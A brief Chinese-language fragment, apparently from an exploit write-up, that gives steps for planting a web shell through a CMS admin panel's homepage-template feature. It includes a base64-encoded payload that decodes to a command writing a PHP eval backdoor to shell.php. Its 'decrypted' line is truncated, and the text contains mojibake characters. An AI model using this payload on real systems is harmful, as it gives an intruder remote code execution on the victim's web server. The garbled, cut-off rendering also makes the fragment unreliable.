 后臺還存在get webshell漏洞,打開后臺管理功能頁面,選擇管理首頁模板,緊接著右鍵點擊增加首頁方案中,復(fù)制漏洞exp代碼: 解密后是:ZWNobyAnPD9waHAgZXZhbCgkX1JFUVVFU1RbaHBdKTsnPnNoZWxsLnBocA=>echo 'shell.php